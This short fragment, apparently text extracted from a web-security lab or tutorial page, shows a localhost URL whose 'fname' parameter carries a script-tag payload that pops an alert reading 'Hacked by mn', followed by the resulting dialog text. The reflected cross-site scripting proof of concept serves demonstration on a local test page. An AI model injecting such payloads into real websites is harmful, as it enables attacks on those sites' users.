 localhost/s1/page2.php?fname=nemati<script>alert("Hacked by mn")</script>
nemati
Hacked by mn
OK